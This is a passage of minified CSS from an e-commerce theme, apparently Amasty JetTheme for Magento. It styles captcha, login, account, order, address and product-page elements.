.captcha-reload:hover{color:#545454;text-decoration:none}.amtheme-recaptcha-block .captcha-reload:active,.form.password.reset .field.captcha .control.captcha .captcha-reload:active,.form.send.confirmation .field.captcha .control.captcha .captcha-reload:active,.form.password.forget .field.captcha .control.captcha .captcha-reload:active,.form.create.account .field.captcha .control.captcha .captcha-reload:active,.form.search.advanced .field.captcha .control.captcha .captcha-reload:active,.form.form-orders-search .field.captcha .control.captcha .captcha-reload:active,.block.block-customer-login .field.captcha .control.captcha .captcha-reload:active,.block.block-new-customer .field.captcha .control.captcha .captcha-reload:active,.form.contact .field.captcha .control.captcha .captcha-reload:active{color:#242424;text-decoration:none}.amtheme-recaptcha-block .captcha-reload:hover,.amtheme-recaptcha-block .captcha-reload:active,.amtheme-recaptcha-block .captcha-reload:focus,.form.password.reset .field.captcha .control.captcha .captcha-reload:hover,.form.password.reset .field.captcha .control.captcha .captcha-reload:active,.form.password.reset .field.captcha .control.captcha .captcha-reload:focus,.form.send.confirmation .field.captcha .control.captcha .captcha-reload:hover,.form.send.confirmation .field.captcha .control.captcha .captcha-reload:active,.form.send.confirmation .field.captcha .control.captcha .captcha-reload:focus,.form.password.forget .field.captcha .control.captcha .captcha-reload:hover,.form.password.forget .field.captcha .control.captcha .captcha-reload:active,.form.password.forget .field.captcha .control.captcha .captcha-reload:focus,.form.create.account .field.captcha .control.captcha .captcha-reload:hover,.form.create.account .field.captcha .control.captcha .captcha-reload:active,.form.create.account .field.captcha .control.captcha .captcha-reload:focus,.form.search.advanced .field.captcha .control.captcha .captcha-reload:hover,.form.search.advanced .field.captcha .control.captcha .captcha-reload:active,.form.search.advanced .field.captcha .control.captcha .captcha-reload:focus,.form.form-orders-search .field.captcha .control.captcha .captcha-reload:hover,.form.form-orders-search .field.captcha .control.captcha .captcha-reload:active,.form.form-orders-search .field.captcha .control.captcha .captcha-reload:focus,.block.block-customer-login .field.captcha .control.captcha .captcha-reload:hover,.block.block-customer-login .field.captcha .control.captcha .captcha-reload:active,.block.block-customer-login .field.captcha .control.captcha .captcha-reload:focus,.block.block-new-customer .field.captcha .control.captcha .captcha-reload:hover,.block.block-new-customer .field.captcha .control.captcha .captcha-reload:active,.block.block-new-customer .field.captcha .control.captcha .captcha-reload:focus,.form.contact .field.captcha .control.captcha .captcha-reload:hover,.form.contact .field.captcha .control.captcha .captcha-reload:active,.form.contact .field.captcha .control.captcha .captcha-reload:focus{background:0 0;border:0}.amtheme-recaptcha-block .captcha-reload.disabled,.amtheme-recaptcha-block .captcha-reload[disabled],fieldset[disabled] .amtheme-recaptcha-block .captcha-reload,.form.password.reset .field.captcha .control.captcha .captcha-reload.disabled,.form.password.reset .field.captcha .control.captcha .captcha-reload[disabled],fieldset[disabled] .form.password.reset .field.captcha .control.captcha .captcha-reload,.form.send.confirmation .field.captcha .control.captcha .captcha-reload.disabled,.form.send.confirmation .field.captcha .control.captcha .captcha-reload[disabled],fieldset[disabled] .form.send.confirmation .field.captcha .control.captcha .captcha-reload,.form.password.forget .field.captcha .control.captcha .captcha-reload.disabled,.form.password.forget .field.captcha .control.captcha .captcha-reload[disabled],fieldset[disabled] .form.password.forget .field.captcha .control.captcha .captcha-reload,.form.create.account .field.captcha .control.captcha .captcha-reload.disabled,.form.create.account .field.captcha .control.captcha .captcha-reload[disabled],fieldset[disabled] .form.create.account .field.captcha .control.captcha .captcha-reload,.form.search.advanced .field.captcha .control.captcha .captcha-reload.disabled,.form.search.advanced .field.captcha .control.captcha .captcha-reload[disabled],fieldset[disabled] .form.search.advanced .field.captcha .control.captcha .captcha-reload,.form.form-orders-search .field.captcha .control.captcha .captcha-reload.disabled,.form.form-orders-search .field.captcha .control.captcha .captcha-reload[disabled],fieldset[disabled] .form.form-orders-search .field.captcha .control.captcha .captcha-reload,.block.block-customer-login .field.captcha .control.captcha .captcha-reload.disabled,.block.block-customer-login .field.captcha .control.captcha .captcha-reload[disabled],fieldset[disabled] .block.block-customer-login .field.captcha .control.captcha .captcha-reload,.block.block-new-customer .field.captcha .control.captcha .captcha-reload.disabled,.block.block-new-customer .field.captcha .control.captcha .captcha-reload[disabled],fieldset[disabled] .block.block-new-customer .field.captcha .control.captcha .captcha-reload,.form.contact .field.captcha .control.captcha .captcha-reload.disabled,.form.contact .field.captcha .control.captcha .captcha-reload[disabled],fieldset[disabled] .form.contact .field.captcha .control.captcha .captcha-reload{color:#333;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-recaptcha-block .captcha-reload,.form.password.reset .field.captcha .control.captcha .captcha-reload,.form.send.confirmation .field.captcha .control.captcha .captcha-reload,.form.password.forget .field.captcha .control.captcha .captcha-reload,.form.create.account .field.captcha .control.captcha .captcha-reload,.form.search.advanced .field.captcha .control.captcha .captcha-reload,.form.form-orders-search .field.captcha .control.captcha .captcha-reload,.block.block-customer-login .field.captcha .control.captcha .captcha-reload,.block.block-new-customer .field.captcha .control.captcha .captcha-reload,.form.contact .field.captcha .control.captcha .captcha-reload{margin-left:10px}}.form.password.reset,.form.send.confirmation,.form.password.forget,.form.create.account,.form.search.advanced,.form.form-orders-search,.block.block-customer-login,.block.block-new-customer{margin-bottom:50px;max-width:430px;width:100%}.form.password.reset>fieldset,.form.send.confirmation>fieldset,.form.password.forget>fieldset,.form.create.account>fieldset,.form.search.advanced>fieldset,.form.form-orders-search>fieldset,.block.block-customer-login>fieldset,.block.block-new-customer>fieldset{margin-bottom:25px}.form.password.reset>fieldset:not(:last-of-type),.form.send.confirmation>fieldset:not(:last-of-type),.form.password.forget>fieldset:not(:last-of-type),.form.create.account>fieldset:not(:last-of-type),.form.search.advanced>fieldset:not(:last-of-type),.form.form-orders-search>fieldset:not(:last-of-type),.block.block-customer-login>fieldset:not(:last-of-type),.block.block-new-customer>fieldset:not(:last-of-type){border-bottom:1px solid #dfdedd;padding-bottom:25px}.form.password.reset legend+br,.form.send.confirmation legend+br,.form.password.forget legend+br,.form.create.account legend+br,.form.search.advanced legend+br,.form.form-orders-search legend+br,.block.block-customer-login legend+br,.block.block-new-customer legend+br{display:none}.form.password.reset .control.captcha .nested,.form.send.confirmation .control.captcha .nested,.form.password.forget .control.captcha .nested,.form.create.account .control.captcha .nested,.form.search.advanced .control.captcha .nested,.form.form-orders-search .control.captcha .nested,.block.block-customer-login .control.captcha .nested,.block.block-new-customer .control.captcha .nested{margin-bottom:5px}.account .toolbar,.account .toolbar .pager{align-items:center}.account .toolbar .pager .toolbar-amount{display:block}.field.password .control{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.field.password .control .mage-error{-ms-flex-order:2;-webkit-order:2;order:2}.field.password .control .input-text{-ms-flex-order:0;-webkit-order:0;order:0}.amtheme-account-actions{margin:40px 0 0}.amtheme-account-actions .amtheme-fields{align-items:center;display:flex;justify-content:center;margin-bottom:40px}.amtheme-account-actions>.actions-toolbar{margin:0}.amtheme-account-actions>.actions-toolbar .primary>.action{margin:0}.amtheme-account-actions .choice:last-of-type{margin-inline-start:20px;padding-inline-start:20px;position:relative}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-account-actions .choice:last-of-type{margin-left:20px}}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-account-actions .choice:last-of-type{padding-left:20px}}.amtheme-account-actions .choice:last-of-type:before{background:#dfdedd;content:'';height:100%;left:0;position:absolute;width:2px}.amtheme-card-block,.amtheme-addresses-block.-dashboard-addresses,.amtheme-address-method{background:#f7f7f7;box-sizing:border-box;padding:20px 35px}.amtheme-card-block>.amtheme-heading,.amtheme-addresses-block.-dashboard-addresses>.amtheme-heading,.amtheme-address-method>.amtheme-heading{display:flex;justify-content:space-between;margin-bottom:15px}.amtheme-card-block>.amtheme-heading>.action,.amtheme-addresses-block.-dashboard-addresses>.amtheme-heading>.action,.amtheme-address-method>.amtheme-heading>.action{font-size:1.6rem;font-weight:700;letter-spacing:.03em}.amtheme-card-block>.amtheme-heading>.amtheme-title,.amtheme-card-block>.amtheme-title,.amtheme-addresses-block.-dashboard-addresses>.amtheme-heading>.amtheme-title,.amtheme-addresses-block.-dashboard-addresses>.amtheme-title,.amtheme-address-method>.amtheme-heading>.amtheme-title,.amtheme-address-method>.amtheme-title{font-size:1.8rem;font-weight:700;letter-spacing:.01em;margin:0}.amtheme-card-block.-with-table,.amtheme-addresses-block.-dashboard-addresses.-with-table,.amtheme-address-method.-with-table{background:#fcfcfc}.amtheme-card-block.-with-table>.amtheme-heading,.amtheme-addresses-block.-dashboard-addresses.-with-table>.amtheme-heading,.amtheme-address-method.-with-table>.amtheme-heading{border-bottom:1px solid #dfdedd;margin-bottom:15px;padding-bottom:20px}.amtheme-card-block.-with-table .table-wrapper,.amtheme-addresses-block.-dashboard-addresses.-with-table .table-wrapper,.amtheme-address-method.-with-table .table-wrapper{margin-bottom:0}.account-nav-content{background:0 0;padding:0}.account-nav-content .nav.item{margin:0 0 10px;align-items:center;display:flex;transition:all .4s ease-in-out}.account-nav-content .nav.item>a{word-break:break-word;word-wrap:break-word;color:#4a4948;font-weight:400;transition:all .4s ease-in-out;width:100%}.ie11 .account-nav-content .nav.item>a{word-break:break-all}.account-nav-content .nav.item>a>strong{font-weight:400}.account-nav-content .nav.item:hover>a{color:#070605}.account-nav-content .nav.item:hover:not(.current){margin-inline-start:12px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.account-nav-content .nav.item:hover:not(.current){margin-left:12px}}.account-nav-content .nav.item.current{margin:0 0 10px}.account-nav-content .nav.item.current>strong{color:#070605;font-weight:400}.account-nav-content .nav.item.current:before{background:#333;border-radius:50%;content:'';display:block;height:5px;margin-right:7px;width:5px}.account-nav-content .nav.item>.delimiter{margin-bottom:30px}._block-title,.customer-account-create .page-title,.block.block-customer-login .block-title,.block.block-new-customer .block-title,.customer-account-forgotpassword .page-title,.customer-account-confirmation .page-title,.customer-account-createpassword .page-title,.multishipping-checkout-register .page-title{font-size:2.2rem;font-weight:700;line-height:2.2rem;margin:0 auto 20px;max-width:430px}._block-subtitle,.block.block-customer-login .block-subtitle,.block.block-new-customer .block-subtitle,.form.password.forget .field.note,.form.send.confirmation .field.note,.form.password.reset .field.note{display:block;font-size:1.6rem;font-weight:400;margin:0 0 20px}.customer-account-create .form-create-account{margin:auto}.form-create-account .fieldset.create.account:after{margin:10px 0 0;content:attr(data-hasrequired);display:block;letter-spacing:normal;word-spacing:normal;color:#e02b27;font-size:1.4rem}.form-create-account .fieldset.create.account:after{margin-top:20px}.form-create-account .field.choice+.field{margin-top:20px}.customer-account-login .page-title-wrapper{display:none}.login-container{margin:40px auto 25px}.login-container .block:not(:first-of-type){margin-top:35px}.login-container .block-customer-login{border-bottom:1px solid #dfdedd;padding-bottom:35px}.login-container .field .tooltip.wrapper{padding-left:10px}.block.block-customer-login,.block.block-new-customer{margin:auto}.block.block-customer-login .block-subtitle,.block.block-new-customer .block-subtitle{margin-top:10px}.block.block-new-customer div.block-title{margin-bottom:10px}.multishipping-checkout-register .form.create.account{margin-inline-end:auto;margin-inline-start:auto}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.multishipping-checkout-register .form.create.account{margin-right:auto}}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.multishipping-checkout-register .form.create.account{margin-left:auto}}.form.password.forget,.form.send.confirmation,.form.password.reset{margin:0 auto 50px}.form.password.forget fieldset>.field:last-child,.form.send.confirmation fieldset>.field:last-child,.form.password.reset fieldset>.field:last-child{margin-bottom:0}.form.password.forget .field.note,.form.send.confirmation .field.note,.form.password.reset .field.note{margin-top:0}.password-strength-meter{align-items:center;border:1px solid #dfdedd;border-radius:30px;box-sizing:border-box;display:inline-flex;font-size:1.2rem;margin-top:5px;overflow:hidden;padding:7px 10px}.password-strength-meter:after{margin-inline-start:5px;align-items:center;content:'';display:inline-flex}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.password-strength-meter:after{margin-left:5px}}.password-strength-meter span{margin-inline-start:5px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.password-strength-meter span{margin-left:5px}}.password-weak .password-strength-meter{border-color:#f23b3b}.password-weak .password-strength-meter span{color:#f23b3b}.password-weak .password-strength-meter:after{content:'❌'}.password-weak .password-strength-meter:after{font-size:.9rem}.password-medium .password-strength-meter{border-color:#ffd43e}.password-medium .password-strength-meter span{color:#ffd43e}.password-medium .password-strength-meter:after{content:'🙂'}.password-strong .password-strength-meter{border-color:#7aa022}.password-strong .password-strength-meter span{color:#7aa022}.password-strong .password-strength-meter:after{content:'👍'}.password-very-strong .password-strength-meter{border-color:#7aa022}.password-very-strong .password-strength-meter span{color:#7aa022}.password-very-strong .password-strength-meter:after{content:'👌'}.account table{background:#fcfcfc;border-radius:6px}.account table .col.actions{white-space:nowrap}.account table .col.actions .action:not(:first-of-type){margin-inline-start:20px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.account table .col.actions .action:not(:first-of-type){margin-left:20px}}[class*=sales-guest-] .items.order-links,.account .items.order-links{border-bottom:1px solid #dfdedd;margin:15px 0}[class*=sales-guest-] .items.order-links .nav.item,.account .items.order-links .nav.item{display:inline-block;margin:0;padding:20px 0}[class*=sales-guest-] .items.order-links .nav.item:not(:last-of-type),.account .items.order-links .nav.item:not(:last-of-type){margin-inline-end:30px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){[class*=sales-guest-] .items.order-links .nav.item:not(:last-of-type),.account .items.order-links .nav.item:not(:last-of-type){margin-right:30px}}[class*=sales-guest-] .items.order-links .nav.item.current,.account .items.order-links .nav.item.current{border-bottom:1px solid #070605;margin-bottom:-1px}[class*=sales-guest-] .items.order-links .nav.item.current>*,.account .items.order-links .nav.item.current>*{color:#070605}[class*=sales-guest-] .items.order-links .nav.item>*,.account .items.order-links .nav.item>*{color:#4a4948;font-weight:400}[class*=sales-guest-] .items.order-links .nav.item:hover>*,.account .items.order-links .nav.item:hover>*{color:#070605}[class*=magento_rma] .page-title-wrapper,[class*=sales-guest-] .page-title-wrapper,.account[class*=sales-] .page-title-wrapper{display:flex;flex-wrap:wrap}[class*=magento_rma] .page-title-wrapper>.page-title,[class*=sales-guest-] .page-title-wrapper>.page-title,.account[class*=sales-] .page-title-wrapper>.page-title,[class*=magento_rma] .page-title-wrapper>.amtheme-info,[class*=sales-guest-] .page-title-wrapper>.amtheme-info,.account[class*=sales-] .page-title-wrapper>.amtheme-info{flex-basis:100%}[class*=magento_rma] .page-title-wrapper .amtheme-info,[class*=sales-guest-] .page-title-wrapper .amtheme-info,.account[class*=sales-] .page-title-wrapper .amtheme-info{align-items:center;display:flex;flex-wrap:wrap}[class*=magento_rma] .page-title-wrapper>.amtheme-info>*,[class*=sales-guest-] .page-title-wrapper>.amtheme-info>*,.account[class*=sales-] .page-title-wrapper>.amtheme-info>*{margin-bottom:15px;margin-inline-end:30px;margin-inline-start:0;margin-top:0}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){[class*=magento_rma] .page-title-wrapper>.amtheme-info>*,[class*=sales-guest-] .page-title-wrapper>.amtheme-info>*,.account[class*=sales-] .page-title-wrapper>.amtheme-info>*{margin-left:0;margin-right:30px}}[class*=magento_rma] .page-title-wrapper>.actions,[class*=sales-guest-] .page-title-wrapper>.actions,.account[class*=sales-] .page-title-wrapper>.actions{align-self:center;font-size:1.2rem;margin-bottom:20px;text-align:right;text-transform:uppercase}[class*=magento_rma] .page-title-wrapper>.actions .print,[class*=sales-guest-] .page-title-wrapper>.actions .print,.account[class*=sales-] .page-title-wrapper>.actions .print{display:none}[class*=magento_rma] .page-title-wrapper>.actions-toolbar,[class*=sales-guest-] .page-title-wrapper>.actions-toolbar,.account[class*=sales-] .page-title-wrapper>.actions-toolbar{align-self:flex-start;margin:0}.amtheme-order-status{background:#f7f7f7;border-radius:4px;display:inline-block;padding:10px 12px}.amtheme-order-status>*{vertical-align:middle}.amtheme-order-status .amtheme-label{font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase;color:#4a4948;margin-right:10px}.amtheme-order-status .amtheme-status{font-weight:700}.amtheme-order-date{display:inline-block}.amtheme-order-date>*{vertical-align:middle}.amtheme-order-date .label{font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase}.amtheme-order-date .date{margin-inline-start:10px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-order-date .date{margin-left:10px}}[class*=magento_rma] .page-title-wrapper .reorder,[class*=sales-guest-] .page-title-wrapper .reorder,.account[class*=sales-] .page-title-wrapper .reorder{align-items:center;display:inline-flex}[class*=magento_rma] .page-title-wrapper .reorder .amtheme-icon,[class*=sales-guest-] .page-title-wrapper .reorder .amtheme-icon,.account[class*=sales-] .page-title-wrapper .reorder .amtheme-icon{margin-inline-start:10px;fill:#333;height:15px;transition:right .4s ease-in-out;width:15px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){[class*=magento_rma] .page-title-wrapper .reorder .amtheme-icon,[class*=sales-guest-] .page-title-wrapper .reorder .amtheme-icon,.account[class*=sales-] .page-title-wrapper .reorder .amtheme-icon{margin-left:10px}}[class*=magento_rma] .page-title-wrapper .reorder:hover .amtheme-icon,[class*=sales-guest-] .page-title-wrapper .reorder:hover .amtheme-icon,.account[class*=sales-] .page-title-wrapper .reorder:hover .amtheme-icon{fill:#545454;right:2px}.order-actions-toolbar>.actions{display:flex}.order-actions-toolbar>.actions .action{align-items:center;display:flex}.order-actions-toolbar>.actions .action:not(:first-child):before{background:#dfdedd;content:'';display:inline-block;height:20px;margin:0 20px;vertical-align:middle;width:2px}.form.form-newsletter-manage br{display:none}.form.form-newsletter-manage .field.choice{margin-top:5px}.form.form-edit-account{margin-bottom:30px;width:100%}.form.form-edit-account>.fieldset:not(:first-of-type){border-top:1px solid #dfdedd;margin-top:20px;padding-top:30px}.form.form-edit-account .field.password-info{margin-bottom:20px}.form.form-edit-account>.fieldset.password{display:none}.customer-account-edit .page-title{margin-bottom:10px}.amtheme-addresses-block>.amtheme-content,.amtheme-addresses-block.-addresses-grid{background:#f7f7f7;box-sizing:border-box;padding:20px 35px}.amtheme-addresses-block .empty{margin:15px 0 0}.amtheme-addresses-block.-addresses-grid{padding:25px 35px}.amtheme-addresses-block.-addresses-grid .amtheme-heading{display:flex;justify-content:space-between}.amtheme-addresses-block.-addresses-grid .amtheme-heading>.action{font-size:1.6rem;font-weight:700;letter-spacing:.03em}.amtheme-addresses-block.-addresses-grid .amtheme-heading>.amtheme-title{font-size:1.8rem;font-weight:700;letter-spacing:.01em;margin:0}.amtheme-addresses-block.-addresses-grid .customer-addresses-toolbar{margin-bottom:0}.amtheme-address-card{background:#fff;border-radius:4px;box-sizing:border-box;padding:15px;width:100%}.amtheme-address-card .amtheme-wrapper .amtheme-title{color:#4a4948;display:block;font-weight:700;margin-bottom:20px}.amtheme-address-card .amtheme-content>a{color:#070605;font-size:1.6rem;font-weight:400;line-height:2rem}.amtheme-address-card .amtheme-actions{margin-top:20px}.amtheme-address-card .action{font-size:1.2rem;letter-spacing:.06em;text-transform:uppercase}.amtheme-address-card .amtheme-row{display:flex;flex-direction:column;margin-bottom:15px}.amtheme-address-card .amtheme-row .amtheme-title{color:#4a4948;font-size:1.2rem;font-weight:700;letter-spacing:.06em;margin-bottom:10px;text-transform:uppercase}.amtheme-address-card .amtheme-content{word-break:break-word;word-wrap:break-word}.ie11 .amtheme-address-card .amtheme-content{word-break:break-all}.amtheme-addresses-block.-addresses-grid .amtheme-card-wrap{display:flex;flex-direction:column;justify-content:space-between;margin:15px 0 25px;width:100%}.amtheme-addresses-block.-addresses-grid .amtheme-address-card{flex-grow:1;margin:0;width:100%}.amtheme-card-wrap .amtheme-actions{display:flex;justify-content:flex-end;margin-top:20px}.amtheme-card-wrap .amtheme-actions .action{font-size:1.2rem;letter-spacing:.06em;margin:0 0 0 20px;text-transform:uppercase}.amtheme-card-wrap .amtheme-actions .action.delete{color:#4a4948}.amtheme-card-wrap .amtheme-actions .action.delete:hover{color:#6c6a69}.form-address-edit{margin-bottom:30px;width:100%}.form-address-edit>.fieldset:not(:first-of-type){border-top:1px solid #dfdedd;margin-top:20px;padding-top:30px}.form-address-edit .fields.-hidden{display:none}.form-address-edit .fields.-am-block{justify-content:space-between}.amtheme-addresses-block.-dashboard-addresses>.amtheme-content{word-break:break-word;word-wrap:break-word;border-radius:0;padding:0}.ie11 .amtheme-addresses-block.-dashboard-addresses>.amtheme-content{word-break:break-all}.amtheme-dashboard-info .amtheme-card-block>.amtheme-title,.amtheme-dashboard-info .amtheme-addresses-block.-dashboard-addresses>.amtheme-title,.amtheme-dashboard-info .amtheme-address-method>.amtheme-title{display:block;margin-bottom:15px}.amtheme-dashboard-info .amtheme-customer-name{display:block}.amtheme-dashboard-info .amtheme-information .amtheme-content{word-break:break-word;word-wrap:break-word;list-style-type:none;margin:0;padding:0}.ie11 .amtheme-dashboard-info .amtheme-information .amtheme-content{word-break:break-all}.amtheme-dashboard-info .amtheme-card-block>.amtheme-actions,.amtheme-dashboard-info .amtheme-addresses-block.-dashboard-addresses>.amtheme-actions,.amtheme-dashboard-info .amtheme-address-method>.amtheme-actions{margin-top:15px}.amtheme-dashboard-info .amtheme-card-block .action,.amtheme-dashboard-info .amtheme-addresses-block.-dashboard-addresses .action,.amtheme-addresses-block.-dashboard-addresses .amtheme-address-card .action,.amtheme-dashboard-info .amtheme-address-method .action{font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase;color:#4a4948;margin-right:10px}.amtheme-dashboard-info .amtheme-card-block .action:hover,.amtheme-dashboard-info .amtheme-addresses-block.-dashboard-addresses .action:hover,.amtheme-addresses-block.-dashboard-addresses .amtheme-address-card .action:hover,.amtheme-dashboard-info .amtheme-address-method .action:hover{color:#6c6a69}.amtheme-card-block.amtheme-reviews-dashboard,.amtheme-addresses-block.-dashboard-addresses.amtheme-reviews-dashboard,.amtheme-address-method.amtheme-reviews-dashboard{padding-bottom:0}.amtheme-card-block.amtheme-reviews-dashboard .amtheme-items,.amtheme-addresses-block.-dashboard-addresses.amtheme-reviews-dashboard .amtheme-items,.amtheme-address-method.amtheme-reviews-dashboard .amtheme-items{display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.amtheme-card-block.amtheme-reviews-dashboard .amtheme-items>.amtheme-item,.amtheme-addresses-block.-dashboard-addresses.amtheme-reviews-dashboard .amtheme-items>.amtheme-item,.amtheme-address-method.amtheme-reviews-dashboard .amtheme-items>.amtheme-item{background:#fff;border-radius:4px;box-sizing:border-box;display:flex;flex-direction:column;margin:0 0 20px;padding:15px 20px;width:100%}.amtheme-card-block.amtheme-reviews-dashboard .amtheme-item>.product-name,.amtheme-addresses-block.-dashboard-addresses.amtheme-reviews-dashboard .amtheme-item>.product-name,.amtheme-address-method.amtheme-reviews-dashboard .amtheme-item>.product-name{word-break:break-word;word-wrap:break-word;color:#4a4948;font-weight:700;margin-bottom:15px}.ie11 .amtheme-card-block.amtheme-reviews-dashboard .amtheme-item>.product-name,.ie11 .amtheme-addresses-block.-dashboard-addresses.amtheme-reviews-dashboard .amtheme-item>.product-name,.ie11 .amtheme-address-method.amtheme-reviews-dashboard .amtheme-item>.product-name{word-break:break-all}.amtheme-card-block.amtheme-reviews-dashboard .rating-summary,.amtheme-addresses-block.-dashboard-addresses.amtheme-reviews-dashboard .rating-summary,.amtheme-address-method.amtheme-reviews-dashboard .rating-summary{align-items:center;display:flex;margin:0}.amtheme-card-block.amtheme-reviews-dashboard .amtheme-item .amtheme-label,.amtheme-addresses-block.-dashboard-addresses.amtheme-reviews-dashboard .amtheme-item .amtheme-label,.amtheme-address-method.amtheme-reviews-dashboard .amtheme-item .amtheme-label{font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase;padding-inline-end:10px;color:#3d3731}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-card-block.amtheme-reviews-dashboard .amtheme-item .amtheme-label,.amtheme-addresses-block.-dashboard-addresses.amtheme-reviews-dashboard .amtheme-item .amtheme-label,.amtheme-address-method.amtheme-reviews-dashboard .amtheme-item .amtheme-label{padding-right:10px}}.page-product-downloadable .amtheme-product-info .product.attribute.overview{margin-bottom:20px}.page-product-downloadable .amtheme-product-info .samples-item-title,.page-product-downloadable .amtheme-product-info .box-tocart.qty{display:none}.page-product-downloadable .amtheme-product-info .items.samples,.page-product-downloadable .amtheme-product-info .field.downloads>.control{display:flex;flex-wrap:wrap}.page-product-downloadable .amtheme-product-info .samples .samples-item{margin:0 20px 20px 0}.page-product-downloadable .amtheme-product-info .downloads .field.choice:not(.downloads-all)>.label{min-width:130px}.page-product-downloadable .amtheme-product-info .samples .samples-item-link,.page-product-downloadable .amtheme-product-info .downloads:not(.downloads-no-separately) .field.choice:not(.downloads-all)>.label{border:1px solid #dfdedd;border-radius:4px;display:inline-block;padding:10px;transition:.4s ease-in-out;transition-property:border-color,background}.page-product-downloadable .amtheme-product-info .samples .samples-item-link:hover,.page-product-downloadable .amtheme-product-info .downloads:not(.downloads-no-separately) .field.choice:not(.downloads-all)>.label:hover{border-color:#4a4948}.page-product-downloadable .amtheme-product-info .downloads>.label{color:#4a4948;font-weight:700;margin-bottom:15px}.page-product-downloadable .amtheme-product-info .downloads .field.choice{margin:0}.page-product-downloadable .amtheme-product-info .field.choice .price-container{align-items:center;margin-top:5px}.page-product-downloadable .amtheme-product-info .field.choice .price-container:before{margin-inline-end:5px;content:'+';display:inline}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.page-product-downloadable .amtheme-product-info .field.choice .price-container:before{margin-right:5px}}.page-product-downloadable .amtheme-product-info .downloads .field.choice:not(.downloads-all) input[type=checkbox]:checked+.label{background:#f7f7f7;border-color:#070605}.page-product-downloadable .amtheme-product-info .downloads .field.choice>.label{margin:0 20px 20px 0}.page-product-downloadable .amtheme-product-info .downloads .field.choice>.label:before,.page-product-downloadable .amtheme-product-info .downloads .field.choice>.label:after{display:none}.page-product-downloadable .amtheme-product-info .downloads-all{width:100%}.page-product-downloadable .amtheme-product-info .downloads-all .label{font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase;color:#4a4948;margin:0;padding:0}.page-product-downloadable .amtheme-product-info .downloads-no-separately .control{flex-direction:column}.page-product-downloadable .amtheme-product-info .downloads-no-separately .field.choice>.label:before{background:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/svg/color_mode/dark/check.svg") center/15px no-repeat;content:'';display:inline-block;height:8px;vertical-align:middle;width:12px}._keyfocus .downloads .field.choice:not(.downloads-all) input[type=checkbox]:focus+.label{box-shadow:0 0 0 3px #fff,0 0 0 4px #070605}.table-downloadable-products .col.id a{font-weight:400}.page-product-grouped .box-tocart{margin-top:10px}.page-product-grouped .-on-line .box-tocart{margin:0 0 20px}.page-product-grouped .amtheme-product-info .product-add-form{margin-top:20px}.page-product-grouped .amtheme-product-info .product-info-price{display:none}.amtheme-product-info .table-wrapper.grouped{margin-bottom:35px}.amtheme-product-info .table-wrapper.grouped>.no-available{border:1px solid #dfdedd;border-radius:4px;color:#4a4948;display:inline-block;margin-bottom:20px;padding:5px 8px}.amtheme-product-info .amtheme-qty-wrap.-grouped{align-items:center;display:flex;flex-direction:row;justify-content:flex-end;margin-bottom:10px;width:140px}.amtheme-product-info .amtheme-qty-wrap.-grouped>.amtheme-label{margin:0 10px 0 0;min-width:auto;padding:0;width:auto}.amtheme-product-info .table.grouped .row .col.item{padding:0 !important}.amtheme-product-info .table.grouped .product-row{border:1px solid #dfdedd;border-radius:4px;display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:10px;padding:10px 20px 0}.amtheme-product-info .table.grouped .product-row>.product{padding-inline-end:10px;box-sizing:border-box;margin:0 0 10px;max-width:calc(100% - 140px)}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-product-info .table.grouped .product-row>.product{padding-right:10px}}.ie11 .amtheme-product-info .table.grouped .product-row>.product{max-width:1px}.amtheme-product-info .table.grouped .product-row>.control.qty{min-width:40%}.amtheme-product-info .table.grouped .product-item-name{word-break:break-word;word-wrap:break-word}.ie11 .amtheme-product-info .table.grouped .product-item-name{word-break:break-all}.ie11 .amtheme-product-info .table.grouped .product-item-name{display:block}.amtheme-product-info .table.grouped>tbody>tr>td{padding:0}.amtheme-product-info .table.grouped .price-box{margin-top:5px;padding:0}.amtheme-product-info .table.grouped .price{font-size:1.6rem;font-weight:400}.amtheme-product-info .table.grouped .stock.unavailable{align-items:center;color:#a8a69f;display:flex;font-size:1.4rem;text-align:right;text-transform:uppercase}.amtheme-product-info .product-info-stock-sku .configurable-variation-qty{display:none}.toolbar-sorter .amtheme-filter-wrap{flex:1}.toolbar-sorter .amtheme-filter-button{align-items:center;cursor:pointer;display:inline-flex;height:1px;margin-bottom:0;min-height:40px}.toolbar-sorter .amtheme-filter-button .filter-title-text{font-size:1.6rem;font-weight:400}.toolbar-sorter .amtheme-filter-button .amtheme-icon{background:0 0;height:20px;margin-right:5px;width:20px}.toolbar-sorter .amtheme-filter-button .amtheme-icon.-active{height:15px;width:15px}.amtheme-filter-action{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;align-items:center;cursor:pointer;transition:none}.amtheme-filter-action:focus,.amtheme-filter-action:active{background:0 0;border:none}.amtheme-filter-action:hover{background:0 0;border:none}.amtheme-filter-action.disabled,.amtheme-filter-action[disabled],fieldset[disabled] .amtheme-filter-action{pointer-events:none;opacity:.5}.amtheme-filter-action 